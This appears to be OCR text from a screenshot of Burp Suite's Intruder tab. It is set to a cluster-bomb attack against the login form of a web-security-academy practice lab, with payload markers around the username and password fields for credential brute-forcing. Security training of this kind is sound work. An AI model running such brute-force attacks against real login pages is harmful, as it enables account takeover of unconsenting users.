 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 4 × 5 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Cluster bomb
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a3f0018042a42ca85947755004600d4.web-security-academy.net/ Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login HTTP/2
2 Host: 0a2e0007037437fd801deff900b5009b.web-security-academy.net
3 Cookie: session=ri08b94c2urlM6dVFLvAw07YFh29XOWl
4 Content-Length: 36
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a2e0007037437fd801deff900b5009b.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a2e0007037437fd801deff900b5009b.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
21
22 username=§administrator§&password=§pass§